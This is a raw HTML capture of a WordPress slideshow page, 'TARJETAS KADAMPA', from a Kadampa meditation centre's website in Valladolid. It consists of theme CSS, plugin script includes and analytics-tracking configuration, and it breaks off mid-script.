

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://meditaenvalladolid.org/dt_slideshow/tarjetas-kadampa/
body_size: 27854
content:
<!DOCTYPE html>
<!--[if !(IE 6) | !(IE 7) | !(IE 8)  ]><!-->
<html lang="es" class="no-js">
<!--<![endif]-->
<head>
	<meta charset="UTF-8" />
				<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=0"/>
			<meta name="theme-color" content="#0ca2e0"/>	<link rel="profile" href="https://gmpg.org/xfn/11" />
	<title>TARJETAS KADAMPA &#8211; KMC Valladolid · Centro de Meditación Kadampa</title>
<meta name='robots' content='max-image-preview:large' />

<!-- Google Tag Manager by PYS -->
    <script data-cfasync="false" data-pagespeed-no-defer>
	    window.dataLayerPYS = window.dataLayerPYS || [];
	</script>
<!-- End Google Tag Manager by PYS --><script type='application/javascript'  id='pys-version-script'>console.log('PixelYourSite Free version 11.1.5.2');</script>
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="KMC Valladolid · Centro de Meditación Kadampa &raquo; Feed" href="https://meditaenvalladolid.org/feed/" />
<link rel="alternate" type="application/rss+xml" title="KMC Valladolid · Centro de Meditación Kadampa &raquo; Feed de los comentarios" href="https://meditaenvalladolid.org/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://meditaenvalladolid.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmeditaenvalladolid.org%2Fdt_slideshow%2Ftarjetas-kadampa%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://meditaenvalladolid.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmeditaenvalladolid.org%2Fdt_slideshow%2Ftarjetas-kadampa%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #FFF;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--accent: #0ca2e0;--wp--preset--color--dark-gray: #111;--wp--preset--color--light-gray: #767676;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='front-estilos-css' href='https://meditaenvalladolid.org/wp-content/plugins/asesor-cookies-para-la-ley-en-espana/html/front/estilos.css?ver=6.9' media='all' />
<link rel='stylesheet' id='tp_twitter_plugin_css-css' href='https://meditaenvalladolid.org/wp-content/plugins/recent-tweets-widget/tp_twitter_plugin.css?ver=1.0' media='screen' />
<link rel='stylesheet' id='ubermenu-open-sans-css' href='//fonts.googleapis.com/css?family=Open+Sans%3A%2C300%2C400%2C700&#038;ver=6.9' media='all' />
<link rel='stylesheet' id='the7-font-css' href='https://meditaenvalladolid.org/wp-content/themes/dt-the7/fonts/icomoon-the7-font/icomoon-the7-font.min.css?ver=14.2.0' media='all' />
<link rel='stylesheet' id='the7-awesome-fonts-css' href='https://meditaenvalladolid.org/wp-content/themes/dt-the7/fonts/FontAwesome/css/all.min.css?ver=14.2.0' media='all' />
<link rel='stylesheet' id='the7-awesome-fonts-back-css' href='https://meditaenvalladolid.org/wp-content/themes/dt-the7/fonts/FontAwesome/back-compat.min.css?ver=14.2.0' media='all' />
<link rel='stylesheet' id='the7-Defaults-css' href='https://meditaenvalladolid.org/wp-content/uploads/smile_fonts/Defaults/Defaults.css?ver=6.9' media='all' />
<link rel='stylesheet' id='dt-web-fonts-css' href='https://fonts.googleapis.com/css?family=Roboto:400,500,600,700%7COpen+Sans:400,600,700' media='all' />
<link rel='stylesheet' id='dt-main-css' href='https://meditaenvalladolid.org/wp-content/themes/dt-the7/css/main.min.css?ver=14.2.0' media='all' />
<style id='dt-main-inline-css'>
body #load {
  display: block;
  height: 100%;
  overflow: hidden;
  position: fixed;
  width: 100%;
  z-index: 9901;
  opacity: 1;
  visibility: visible;
  transition: all .35s ease-out;
}
.load-wrap {
  width: 100%;
  height: 100%;
  background-position: center center;
  background-repeat: no-repeat;
  text-align: center;
  display: -ms-flexbox;
  display: -ms-flex;
  display: flex;
  -ms-align-items: center;
  -ms-flex-align: center;
  align-items: center;
  -ms-flex-flow: column wrap;
  flex-flow: column wrap;
  -ms-flex-pack: center;
  -ms-justify-content: center;
  justify-content: center;
}
.load-wrap > svg {
  position: absolute;
  top: 50%;
  left: 50%;
  transform: translate(-50%,-50%);
}
#load {
  background: var(--the7-elementor-beautiful-loading-bg,#ffffff);
  --the7-beautiful-spinner-color2: var(--the7-beautiful-spinner-color,#b1b1b1);
}

/*# sourceURL=dt-main-inline-css */
</style>
<link rel='stylesheet' id='the7-custom-scrollbar-css' href='https://meditaenvalladolid.org/wp-content/themes/dt-the7/lib/custom-scrollbar/custom-scrollbar.min.css?ver=14.2.0' media='all' />
<link rel='stylesheet' id='the7-wpbakery-css' href='https://meditaenvalladolid.org/wp-content/themes/dt-the7/css/wpbakery.min.css?ver=14.2.0' media='all' />
<link rel='stylesheet' id='the7-core-css' href='https://meditaenvalladolid.org/wp-content/plugins/dt-the7-core/assets/css/post-type.min.css?ver=2.7.12' media='all' />
<link rel='stylesheet' id='the7-css-vars-css' href='https://meditaenvalladolid.org/wp-content/uploads/the7-css/css-vars.css?ver=cd5eb38bb6f6' media='all' />
<link rel='stylesheet' id='dt-custom-css' href='https://meditaenvalladolid.org/wp-content/uploads/the7-css/custom.css?ver=cd5eb38bb6f6' media='all' />
<link rel='stylesheet' id='dt-media-css' href='https://meditaenvalladolid.org/wp-content/uploads/the7-css/media.css?ver=cd5eb38bb6f6' media='all' />
<link rel='stylesheet' id='the7-mega-menu-css' href='https://meditaenvalladolid.org/wp-content/uploads/the7-css/mega-menu.css?ver=cd5eb38bb6f6' media='all' />
<link rel='stylesheet' id='the7-elements-albums-portfolio-css' href='https://meditaenvalladolid.org/wp-content/uploads/the7-css/the7-elements-albums-portfolio.css?ver=cd5eb38bb6f6' media='all' />
<link rel='stylesheet' id='the7-elements-css' href='https://meditaenvalladolid.org/wp-content/uploads/the7-css/post-type-dynamic.css?ver=cd5eb38bb6f6' media='all' />
<link rel='stylesheet' id='ubermenu-css' href='https://meditaenvalladolid.org/wp-content/plugins/ubermenu/pro/assets/css/ubermenu.min.css?ver=3.8.5' media='all' />
<link rel='stylesheet' id='ubermenu-clean-white-css' href='https://meditaenvalladolid.org/wp-content/plugins/ubermenu/pro/assets/css/skins/cleanwhite.css?ver=6.9' media='all' />
<link rel='stylesheet' id='ubermenu-font-awesome-all-css' href='https://meditaenvalladolid.org/wp-content/plugins/ubermenu/assets/fontawesome/css/all.min.css?ver=6.9' media='all' />
<link rel='stylesheet' id='style-css' href='https://meditaenvalladolid.org/wp-content/themes/dt-the7/style.css?ver=14.2.0' media='all' />
<script id="jquery-core-js-extra">
var pysFacebookRest = {"restApiUrl":"https://meditaenvalladolid.org/wp-json/pys-facebook/v1/event","debug":""};
//# sourceURL=jquery-core-js-extra
</script>
<script src="https://meditaenvalladolid.org/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://meditaenvalladolid.org/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script id="front-principal-js-extra">
var cdp_cookies_info = {"url_plugin":"https://meditaenvalladolid.org/wp-content/plugins/asesor-cookies-para-la-ley-en-espana/plugin.php","url_admin_ajax":"https://meditaenvalladolid.org/wp-admin/admin-ajax.php"};
//# sourceURL=front-principal-js-extra
</script>
<script src="https://meditaenvalladolid.org/wp-content/plugins/asesor-cookies-para-la-ley-en-espana/html/front/principal.js?ver=6.9" id="front-principal-js"></script>
<script src="https://meditaenvalladolid.org/wp-content/plugins/pixelyoursite/dist/scripts/jquery.bind-first-0.2.3.min.js?ver=0.2.3" id="jquery-bind-first-js"></script>
<script src="https://meditaenvalladolid.org/wp-content/plugins/pixelyoursite/dist/scripts/js.cookie-2.1.3.min.js?ver=2.1.3" id="js-cookie-pys-js"></script>
<script src="https://meditaenvalladolid.org/wp-content/plugins/pixelyoursite/dist/scripts/tld.min.js?ver=2.3.1" id="js-tld-js"></script>
<script id="pys-js-extra">
var pysOptions = {"staticEvents":{"facebook":{"init_event":[{"delay":0,"type":"static","ajaxFire":false,"name":"PageView","pixelIds":["4330165186996943"],"eventID":"a9f6249b-ed84-483d-932b-fc0d4f150494","params":{"page_title":"TARJETAS KADAMPA","post_type":"dt_slideshow","post_id":52481,"plugin":"PixelYourSite","user_role":"guest","event_url":"meditaenvalladolid.org/dt_slideshow/tarjetas-kadampa/"},"e_id":"init_event","ids":[],"hasTimeWindow":false,"timeWindow":0,"woo_order":"","edd_order":""}]}},"dynamicEvents":{"automatic_event_form":{"facebook":{"delay":0,"type":"dyn","name":"Form","pixelIds":["4330165186996943"],"eventID":"fe543b2c-bfe9-49f5-9c35-cb50ff887afb","params":{"page_title":"TARJETAS KADAMPA","post_type":"dt_slideshow","post_id":52481,"plugin":"PixelYourSite","user_role":"guest","event_url":"meditaenvalladolid.org/dt_slideshow/tarjetas-kadampa/"},"e_id":"automatic_event_form","ids":[],"hasTimeWindow":false,"timeWindow":0,"woo_order":"","edd_order":""},"ga":{"delay":0,"type":"dyn","name":"Form","trackingIds":["[base64]"],"eventID":"fe543b2c-bfe9-49f5-9c35-cb50ff887afb","params":{"page_title":"TARJETAS KADAMPA","post_type":"dt_slideshow","post_id":52481,"plugin":"PixelYourSite","user_role":"guest","event_url":"meditaenvalladolid.org/dt_slideshow/tarjetas-kadampa/"},"e_id":"automatic_event_form","ids":[],"hasTimeWindow":false,"timeWindow":0,"pixelIds":[],"woo_order":"","edd_order":""}},"automatic_event_download":{"facebook":{"delay":0,"type":"dyn","name":"Download","extensions":["","doc","exe","js","pdf","ppt","tgz","zip","xls"],"pixelIds":["4330165186996943"],"eventID":"85feb739-65e0-42e3-9925-bcd8ee526225","params":{"page_title":"TARJETAS KADAMPA","post_type":"dt_slideshow","post_id":52481,"plugin":"PixelYourSite","user_role":"guest","event_url":"meditaenvalladolid.org/dt_slideshow/tarjetas-kadampa/"},"e_id":"automatic_event_download","ids":[],"hasTimeWindow":false,"timeWindow":0,"woo_order":"","edd_order":""},"ga":{"delay":0,"type":"dyn","name":"Download","extensions":["","doc","exe","js","pdf","ppt","tgz","zip","xls"],"trackingIds":["[base64]"],"eventID":"85feb739-65e0-42e3-9925-bcd8ee526225","params":{"page_title":"TARJETAS KADAMPA","post_type":"dt_slideshow","post_id":52481,"plugin":"PixelYourSite","user_role":"guest","event_url":"meditaenvalladolid.org/dt_slideshow/tarjetas-kadampa/"},"e_id":"automatic_event_download","ids":[],"hasTimeWindow":false,"timeWindow":0,"pixelIds":[],"woo_order":"","edd_order":""}},"automatic_event_comment":{"facebook":{"delay":0,"type":"dyn","name":"Comment","pixelIds":["4330165186996943"],"eventID":"72999974-47e8-4717-a4b8-c3170077b8c8","params":{"page_title":"TARJETAS KADAMPA","post_type":"dt_slideshow","post_id":52481,"plugin":"PixelYourSite","user_role":"guest","event_url":"meditaenvalladolid.org/dt_slideshow/tarjetas-kadampa/"},"e_id":"automatic_event_comment","ids":[],"hasTimeWindow":false,"timeWindow":0,"woo_order":"","edd_order":""},"ga":{"delay":0,"type":"dyn","name":"Comment","trackingIds":["[base64]"],"eventID":"72999974-47e8-4717-a4b8-c3170077b8c8","params":{"page_title":"TARJETAS KADAMPA","post_type":"dt_slideshow","post_id":52481,"plugin":"PixelYourSite","user_role":"guest","event_url":"meditaenvalladolid.org/dt_slideshow/tarjetas-kadampa/"},"e_id":"automatic_event_comment","ids":[],"hasTimeWindow":false,"timeWindow":0,"pixelIds":[],"woo_order":"","edd_order":""}},"automatic_event_scroll":{"facebook":{"delay":0,"type":"dyn","name":"PageScroll","scroll_percent":30,"pixelIds":["4330165186996943"],"eventID":"49a939bf-23fb-4099-96e4-773d5fc5441c","params":{"page_title":"TARJETAS KADAMPA","post_type":"dt_slideshow","post_id":52481,"plugin":"PixelYourSite","user_role":"guest","event_url":"meditaenvalladolid.org/dt_slideshow/tarjetas-kadampa/"},"e_id":"automatic_event_scroll","ids":[],"hasTimeWindow":false,"timeWindow":0,"woo_order":"","edd_order":""},"ga":{"delay":0,"type":"dyn","name":"PageScroll","scroll_percent":30,"trackingIds":["[base64]"],"eventID":"49a939bf-23fb-4099-96e4-773d5fc5441c","params":{"page_title":"TARJETAS KADAMPA","post_type":"dt_slideshow","post_id":52481,"plugin":"PixelYourSite","user_role":"guest","event_url":"meditaenvalladolid.org/dt_slideshow/tarjetas-kadampa/"},"e_id":"automatic_event_scroll","ids":[],"hasTimeWindow":false,"timeWindow":0,"pixelIds":[],"woo_order":"","edd_order":""}},"automatic_event_time_on_page":{"facebook":{"delay":0,"type":"dyn","name":"TimeOnPage","time_on_page":30,"pixelIds":["4330165186996943"],"eventID":"3ad135dc-615b-46f0-9301-b2cc38dc3b09","params":{"page_title":"TARJETAS KADAMPA","post_type":"dt_slideshow","post_id":52481,"plugin":"PixelYourSite","user_role":"guest","event_url":"meditaenvalladolid.org/dt_slideshow/tarjetas-kadampa/"},"e_id":"automatic_event_time_on_page","ids":[],"hasTimeWindow":false,"timeWindow":0,"woo_order":"","edd_order":""},"ga":{"delay":0,"type":"dyn","name":"TimeOnPage","time_on_page":30,"trackingIds":["[base64]"],"eventID":"3ad135dc-615b-46f0-9301-b2cc38dc3b09","params":{"page_title":"TARJETAS KADAMPA","post_type":"dt_slideshow","post_id":52481,"plugin":"PixelYourSite","user_role":"guest","event_url":"meditaenvalladolid.org/dt_slideshow/tarjetas-kadampa/"},"e_id":"automatic_event_time_on_page","ids":[],"hasTimeWindow":false,"timeWindow":0,"pixelIds":[],"woo_order":"","edd_order":""}}},"triggerEvents":[],"triggerEventTypes":[],"facebook":{"pixelIds":["4330165186996943"],"advancedMatching":{"external_id":"aaaeeadfcaaffbcfaebbcbf"},"advancedMatchingEnabled":true,"removeMetadata":false,"wooVariableAsSimple":false,"serverApiEnabled":true,"wooCRSendFromServer":false,"send_external_id":null,"enabled_medical":false,"do_not_track_medical_param":["event_url","post_title","page_title","landing_page","content_name","categories","category_name","tags"],"meta_ldu":false},"ga":{"trackingIds":["[base64]"],"commentEventEnabled":true,"downloadEnabled":true,"formEventEnabled":true,"crossDomainEnabled":false,"crossDomainAcceptIncoming":false,"crossDomainDomains":[],"isDebugEnabled":[],"serverContainerUrls":{"[base64]":{"enable_server_container":"","server_container_url":"","transport_url":""}},"additionalConfig":{"[base64]":{"first_party_collection":true}},"disableAdvertisingFeatures":false,"disableAdvertisingPersonalization":false,"wooVariableAsSimple":true,"custom_page_view_event":false},"debug":"","siteUrl":"https://meditaenvalladolid.org","ajaxUrl":"https://meditaenvalladolid.org/wp-admin/admin-ajax.php","ajax_event":"395922685c","enable_remove_download_url_param":"1","cookie_duration":"7","last_visit_duration":"60","enable_success_send_form":"","ajaxForServerEvent":"1","ajaxForServerStaticEvent":"1","useSendBeacon":"1","send_external_id":"1","external_id_expire":"180","track_cookie_for_subdomains